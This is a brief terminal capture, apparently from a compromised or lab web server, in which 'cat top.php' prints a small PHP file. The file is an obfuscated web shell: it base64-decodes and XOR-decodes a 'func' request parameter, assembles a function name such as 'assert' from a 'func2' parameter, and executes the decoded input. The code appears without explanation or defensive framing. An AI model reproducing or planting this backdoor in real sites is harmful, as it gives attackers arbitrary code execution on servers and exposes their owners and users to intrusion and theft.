 root@ip-10-0-10-3:/var/www/html/wap# cat top.php
<?php
$key = "password";
//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);root@ip-10-0-10-3:/var/www/html/wap#